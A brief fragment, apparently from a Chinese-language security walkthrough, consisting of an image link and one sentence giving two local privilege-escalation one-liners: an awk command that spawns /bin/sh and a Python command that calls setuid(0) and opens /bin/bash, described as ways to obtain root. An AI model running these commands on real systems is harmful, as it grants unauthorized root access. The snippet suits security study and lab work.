 直接执行/usr/bin/awk ‘BEGIN {system(“/bin/sh”)}’提升至root权限或者调用python -c “import os;os.setuid(0);os.system(‘/bin/bash’)”